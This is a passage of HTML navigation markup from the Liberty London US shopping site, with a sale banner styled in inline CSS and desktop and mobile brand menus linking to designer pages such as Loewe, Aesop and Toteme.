                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/sale/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/us/department/sale/brands/dries-van-noten/" class="d-none">Dries Van Noten</a>
                                
                                    <a href="/us/department/sale/brands/jil-sander/" class="d-none">Jil Sander</a>
                                
                                    <a href="/us/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/sale/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/department/sale/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/sale/brands/simone-rocha/" class="d-none">Simone Rocha</a>
                                
                                    <a href="/us/department/sale/brands/sporty-and-rich/" class="d-none">Sporty &amp; Rich</a>
                                
                                    <a href="/us/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
    /* 260107 */
    /* SALE SETTINGS */
    .nav-ad-sale-24 {
      position: relative;
      height: 100%;
      width: 100%;
      color: #000000;
      background-color: #dc441a;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: stretch;
    }
  
    /* GRID CONTAINER */
    .nav-ad-sale-24 .grid-container {
      display: flex;
      flex-direction: column;
      width: 100%;
      height: 100%; 
      box-sizing: border-box;
      margin: 0 auto;
      border-bottom: 4rem solid #839BCE;
    }
  
    /* GRID CELL POSITIONS DESKTOP */
    .nav-ad-sale-24 .grid-1 {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 2rem;
      flex-shrink: 0; /* Prevent shrinking */
    }
  
    .nav-ad-sale-24 .grid-2,
    .nav-ad-sale-24 .grid-3 {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      padding: 2rem;
      align-items: flex-end;
      overflow: hidden;
      flex-grow: 1;
    }
  
    .nav-ad-sale-24 .grid-2 {
      background-color: #dc441a;
    }
  
    .nav-ad-sale-24 .grid-3 {
      background-color: #839bce;
    }
  
  
    .nav-ad-sale-24 .grid-2 > *,
    .nav-ad-sale-24 .grid-3 > * {
      max-width: 100%;
      flex: 1;
    }
  
    /* TYPOGRAPHY CSS */
    .nav-ad-sale-24 .grid-1 h2 {
      font-size: 2.4rem;
      letter-spacing: 0.3rem;
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p,
    .nav-ad-sale-24 .copy-heading p {
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p {
      line-height: 0.9;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      line-height: 1.3;
    }
  
    .nav-ad-sale-24 .card-col .copy-heading span {
      font-size: clamp(1.6rem, 4vw, 2rem);
      letter-spacing: 3px;
    }
  
    .nav-ad-sale-24 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
      font-size: 4.2rem;
      letter-spacing: 0.3rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) span.percent {
      font-size: 4rem;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      font-size: 1.8rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .shop--now {
      text-align: right;
    }
  
    /* @media (max-width: 1254px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.2rem;
      }
    } */
  
    /* @media (min-width: 992px) and (max-width: 1098px) {
      .nav-ad-sale-24 .grid-2,
      .nav-ad-sale-24 .grid-3 {
        flex-direction: column;
        align-items: stretch;
        justify-content: flex-start; 
      }
      .nav-ad-sale-24 .shop--now {
        text-align: left;
      }
    } */
  
    @media (max-width: 991px) {
      .nav-ad-sale-24 .grid-container {
        min-height: calc(100vh - 56vh);
      }
    }
  
    /* @media (max-width: 543px) {
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
          font-size: 5rem;
      }
  } */
  
    @media (max-width: 991px) {
      /* .nav-ad-sale-24 .grid-1 h2 {
        font-size: 2.2rem;
      } */
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 2.8rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 6.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 6.2rem;
      }
    }
  
    @media (max-width: 767px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 4.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 4.2rem;
      }
    }
  </style>
  
  <a href="https://www.libertylondon.com/us/department/sale/" class="portrait-nav-banner nav-banner sale-nav-ad" role="menuitem" tabindex="-1" title="Up to 50% off Sale">
    <div class="nav-ad-sale-24">
      <!-- Start Grid -->
  
      <div class="grid-container wrapper">
        <!-- Grid child 1 -->
        <div class="grid-1">
          <h2>SALE</h2>
        </div>
  
        <!-- Grid 2 -->
        <div class="grid-2 sale-col">
          <div class="copy-lockup">
            <p class="mb-1">Up to</p>
            <p>50<span class="percent">%</span></p>
            <p>OFF</p>
          </div>
          <div class="shop--now">
            <span class="akzidenz-grotesk-pro-extended" title="Shop Now">SHOP NOW </span>
          </div>
        </div>
  
      </div>
  
      <!-- End Grid -->
    </div>
  </a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/us/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/us/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
